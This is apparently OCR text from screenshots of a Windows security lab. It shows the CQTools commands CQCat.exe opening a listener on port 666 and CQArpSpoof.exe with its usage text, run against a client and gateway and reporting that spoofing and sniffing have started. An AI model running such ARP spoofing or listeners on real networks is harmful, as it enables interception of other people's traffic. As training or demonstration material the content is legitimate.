 http://go.microsoft.com/fwlink/p/?LinkId=255141
You're not connected to a n...
Select Administrator: Command Prompt - CQCat.exe -L -p 666
:\CQTools>CQCat.exe -L -p 666
Administrator: Command Prompt - powershell - CQArpSpoof.exe --client=10.10.10.200 --gw=10.10.10.10
C:\Users\Administrator\Desktop\CQARPSpoof>CQArpSpoof.exe
Please provide the ip address of the gateway.
CQArpSpoof, ver. 0.1.0.0, by Michal Grzegorzewski, mgrzeg@cqure.pl
Usage: CQArpSpoof /clientip /gwip
Available parameters:
--clientIP, --client=VALUE
The ip address of the client.
--gwIP, --gw=VALUE The ip address of the gateway, server ip.
Credits
Based on the Nighthawk tool
Argument parsing by NDesk.Options.
C:\Users\Administrator\Desktop\CQARPSpoof>CQArpSpoof.exe --client=10.10.10.200 --gw=10.10.10.10
Starting session
Starting device
Starting spoofing
Starting sniffing
DVD
3.96 GB
Online
CENA_X64FR
3.96 GB UDF
Healthy (Prim
Unallocated Primary partition
Activate Windows
Go to Settings to activate